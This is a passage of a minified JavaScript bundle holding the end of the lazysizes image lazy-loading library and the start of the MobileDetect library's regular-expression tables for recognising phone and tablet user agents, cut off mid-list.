r,s,a,l;(a=d(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?u(e,f.autosizesClass):e.setAttribute("sizes",n)),i=e[it](f.srcsetAttr),n=e[it](f.srcAttr),o&&(s=(r=e.parentNode)&&at.test(r.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||s),a={target:e},u(e,f.loadingClass),l&&(clearTimeout(b),b=ot(vt,2500),dt(e,W,!0)),s&&ct.call(r.getElementsByTagName("source"),St),i?e.setAttribute("srcset",i):n&&!s&&(O.test(e.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(e,n):e.src=n),o&&(i||s)&&m(e,{src:n})),e._lazyRace&&delete e._lazyRace,c(e,f.lazyClass),ht(function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&u(e,"ls-is-cached"),_t(a),e._lazyCache=!0,ot(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&z--},!0)}),V=e(function(){f.loadMode=3,R()}),q=function(){y||(r.now()-_<999?ot(q,999):(y=!0,f.loadMode=3,R(),nt("scroll",Dt,!0)))},{_:function(){_=r.now(),p.elements=h.getElementsByClassName(f.lazyClass),v=h.getElementsByClassName(f.lazyClass+" "+f.preloadClass),nt("scroll",R,!0),nt("resize",R,!0),nt("pageshow",function(t){var e;!t.persisted||(e=h.querySelectorAll("."+f.loadingClass)).length&&e.forEach&&rt(function(){e.forEach(function(t){t.complete&&X(t)})})}),n.MutationObserver?new MutationObserver(R).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J[et]("DOMNodeInserted",R,!0),J[et]("DOMAttrModified",R,!0),setInterval(R,999)),nt("hashchange",R,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){h[et](t,R,!0)}),/d$|^c/.test(h.readyState)?q():(nt("load",q),h[et]("DOMContentLoaded",R),ot(q,2e4)),p.elements.length?(bt(),ht._lsFlush()):R()},checkElems:R=function(t){var e;(t=!0===t)&&(B=33),M||(M=!0,(e=I-(r.now()-k))<0&&(e=0),t||e<9?F():ot(F,e))},unveil:X=function(t){var e,i,n,o;t._lazyRace||(!(o="auto"==(n=(i=L.test(t.nodeName))&&(t[it](f.sizesAttr)||t[it]("sizes"))))&&y||!i||!t[it]("src")&&!t.srcset||t.complete||s(t,f.errorClass)||!s(t,f.lazyClass))&&(e=d(t,"lazyunveilread").detail,o&&ft.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,z++,j(t,e,o,n,i))},_aLSL:Dt}),ft=(a=t(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),at.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||m(t,i.detail)}),{_:function(){i=h.getElementsByClassName(f.autosizesClass),nt("resize",l)},checkElems:l=e(function(){var t,e=i.length;if(e)for(t=0;t<e;t++)gt(i[t])}),updateElem:gt}),mt=function(){!mt.i&&h.getElementsByClassName&&(mt.i=!0,ft._(),pt._())};function gt(t,e,i){var n=t.parentNode;n&&(i=o(t,n,i),(e=d(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,n,e,i))}function vt(t){z--,t&&!(z<0)&&t.target||(z=0)}function yt(t){return(x=null==x?"hidden"==g(h.body,"visibility"):x)||!("hidden"==g(t.parentNode,"visibility")&&"hidden"==g(t,"visibility"))}function bt(){var t,e,i,n,o,r,s,a,l,u,c,d=p.elements;if((T=f.loadMode)&&z<8&&(t=d.length)){for(e=0,$++;e<t;e++)if(d[e]&&!d[e]._lazyRace)if(!H||p.prematureUnveil&&p.prematureUnveil(d[e]))X(d[e]);else if((s=d[e][it]("data-expand"))&&(o=+s)||(o=G),l||(l=!f.expand||f.expand<1?500<J.clientHeight&&500<J.clientWidth?500:370:f.expand,u=(p._defEx=l)*f.expFactor,c=f.hFac,x=null,G<u&&z<1&&2<$&&2<T&&!h.hidden?(G=u,$=0):G=1<T&&1<$&&z<6?l:0),a!==o&&(S=innerWidth+o*c,D=innerHeight+o,r=-1*o,a=o),u=d[e].getBoundingClientRect(),(E=u.bottom)>=r&&(w=u.top)<=D&&(A=u.right)>=r*c&&(C=u.left)<=S&&(E||A||C||w)&&(f.loadHidden||yt(d[e]))&&(y&&z<3&&!s&&(T<3||$<4)||function(t,e){var i,n=t,o=yt(t);for(w-=e,E+=e,C-=e,A+=e;o&&(n=n.offsetParent)&&n!=h.body&&n!=J;)(o=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(i=n.getBoundingClientRect(),o=A>i.left&&C<i.right&&E>i.top-1&&w<i.bottom+1);return o}(d[e],o))){if(X(d[e]),n=!0,9<z)break}else!n&&y&&!i&&z<4&&$<4&&2<T&&(v[0]||f.preloadAfterLoad)&&(v[0]||!s&&(E||A||C||w||"auto"!=d[e][it](f.sizesAttr)))&&(i=v[0]||d[e]);i&&!n&&X(i)}}function Tt(){M=!1,k=r.now(),P()}function _t(t){var e=t.target;e._lazyCache?delete e._lazyCache:(vt(t),u(e,f.loadedClass),c(e,f.loadingClass),dt(e,W),d(e,"lazyloaded"))}function St(t){var e,i=t[it](f.srcsetAttr);(e=f.customMedia[t[it]("data-media")||t[it]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)}function Dt(){3==f.loadMode&&(f.loadMode=2),V()}function wt(){var t=Z;for(Z=K.length?Q:K,Y=!(U=!0);t.length;)t.shift()();U=!1}function Ct(t,e){U&&!e?t.apply(this,arguments):(Z.push(t),Y||(Y=!0,(h.hidden?ot:rt)(wt)))}return ot(function(){f.init&&mt()}),p={cfg:f,autoSizer:ft,loader:pt,init:mt,uP:m,aC:u,rC:c,hC:s,fire:d,gW:o,rAF:ht}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(r){(function(){if("undefined"!=typeof module&&module.exports)return function(t){module.exports=t()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(t){window.MobileDetect=t()};throw new Error("unknown environment")})()(function(){"use strict";function e(t,e){return null!=t&&null!=e&&t.toLowerCase()===e.toLowerCase()}function i(t,e){var i,n,o=t.length;if(!o||!e)return!1;for(i=e.toLowerCase(),n=0;n<o;++n)if(i===t[n].toLowerCase())return!0;return!1}function a(t){for(var e in t)c.call(t,e)&&(t[e]=new RegExp(t[e],"i"))}function o(t,e){this.ua=(t||"").substr(0,500),this._cache={},this.maxPhoneWidth=e||600}var l,u={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 